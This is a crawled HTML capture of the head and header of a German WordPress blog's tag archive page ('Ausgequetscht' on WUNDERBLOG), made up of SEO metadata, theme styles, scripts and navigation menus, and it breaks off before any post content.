

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wunderblog.daniel-deppe.de/tag/ausgequetscht/
body_size: 15353
content:
<!DOCTYPE html>
<html class="no-js" lang="de" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://wunderblog.daniel-deppe.de/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ausgequetscht Archives - WUNDERBLOG</title>
	<link rel="canonical" href="https://wunderblog.daniel-deppe.de/tag/ausgequetscht/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ausgequetscht Archives - WUNDERBLOG" />
	<meta property="og:url" content="https://wunderblog.daniel-deppe.de/tag/ausgequetscht/" />
	<meta property="og:site_name" content="WUNDERBLOG" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wunderblog.daniel-deppe.de/tag/ausgequetscht/","url":"https://wunderblog.daniel-deppe.de/tag/ausgequetscht/","name":"Ausgequetscht Archives - WUNDERBLOG","isPartOf":{"@id":"https://wunderblog.daniel-deppe.de/#website"},"primaryImageOfPage":{"@id":"https://wunderblog.daniel-deppe.de/tag/ausgequetscht/#primaryimage"},"image":{"@id":"https://wunderblog.daniel-deppe.de/tag/ausgequetscht/#primaryimage"},"thumbnailUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2015/10/ausgequetscht-wie-ich-deutschlan-1.jpg","breadcrumb":{"@id":"https://wunderblog.daniel-deppe.de/tag/ausgequetscht/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://wunderblog.daniel-deppe.de/tag/ausgequetscht/#primaryimage","url":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2015/10/ausgequetscht-wie-ich-deutschlan-1.jpg","contentUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2015/10/ausgequetscht-wie-ich-deutschlan-1.jpg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://wunderblog.daniel-deppe.de/tag/ausgequetscht/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://wunderblog.daniel-deppe.de/"},{"@type":"ListItem","position":2,"name":"Ausgequetscht"}]},{"@type":"WebSite","@id":"https://wunderblog.daniel-deppe.de/#website","url":"https://wunderblog.daniel-deppe.de/","name":"WUNDERBLOG","description":"Wissen, Smalltalk und Meinungsfreiheit","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wunderblog.daniel-deppe.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Feed" href="https://wunderblog.daniel-deppe.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Kommentar-Feed" href="https://wunderblog.daniel-deppe.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Ausgequetscht Schlagwort-Feed" href="https://wunderblog.daniel-deppe.de/tag/ausgequetscht/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:Georgia, serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        img { -webkit-border-radius: 15px; border-radius: 15px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/css/cookieconsent.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=682c68d398608700128c9f07" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://wunderblog.daniel-deppe.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wunderblog.daniel-deppe.de/wp-json/wp/v2/tags/890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wunderblog.daniel-deppe.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Missing Google Analytics ID or Analytics Integration disabled -->    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-ausgequetscht tag-890 wp-embed-responsive wp-theme-hueman col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </li>
                      </ul>
                <ul id="menu-menue" class="nav container-inner group"><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Menü erweitern"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Menü reduzieren"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menue-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
